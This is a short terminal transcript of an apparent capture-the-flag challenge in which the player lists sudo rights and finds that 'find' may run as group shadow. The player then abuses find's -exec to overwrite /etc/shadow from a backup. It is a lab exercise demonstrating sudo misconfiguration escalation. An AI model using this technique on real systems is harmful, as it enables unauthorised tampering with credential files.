 Restore /etc/shadow with the contents of /etc/shadow.bak, then run "inspect_da_box" to complete this challenge.
Hint: What commands can you run with sudo?
elf@b1d9ac986470:~$
elf@b1d9ac986470:~$ sudo -l
Matching Defaults entries for elf on b1d9ac986470:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User elf may run the following commands on b1d9ac986470:
    (elf : shadow) NOPASSWD: /usr/bin/find
elf@b1d9ac986470:~$ ls -al /etc/ | grep shadow
-rw-r----- 1 root   shadow    485 Dec  4 14:31 gshadow
-rw------- 1 root   root      477 Nov 14 13:48 gshadow-
-rw-rw---- 1 root   shadow      0 Dec 15 20:00 shadow
-rw------- 1 root   root      652 Nov 14 13:48 shadow-
-rw-r--r-- 1 root   root      677 Dec 15 19:59 shadow.bak
elf@b1d9ac986470:~$ sudo -g shadow find /etc/shadow.bak -exec cp {} /etc/shadow
find: missing argument to `-exec'
elf@b1d9ac986470:~$ sudo -g shadow find /etc/shadow.bak -exec cp {} /etc/shadow \;
elf@b1d9ac986470:~$ find / -name inspect_da_box
/usr/local/bin/inspect_da_box
find: '/var/cache/ldconfig': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/etc/ssl/private': Permission denied
find: '/root': Permission denied
elf@b1d9ac986470:~$ /usr/local/bin/inspect_da_box
jgs
/etc/shadow has been successfully restored!
elf@b1d9ac986470:~$